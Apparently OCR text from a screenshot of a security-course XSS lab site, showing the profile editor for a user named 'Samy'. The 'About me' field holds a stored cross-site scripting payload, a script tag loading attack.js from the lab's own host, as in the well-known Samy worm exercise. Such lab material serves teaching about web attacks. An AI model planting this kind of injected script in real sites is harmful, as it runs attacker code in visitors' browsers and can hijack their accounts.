 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<p>Samy is my hero </p>
<script type="text/javascript" src="http://www.xsslabelgg.com/attack.js"></script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile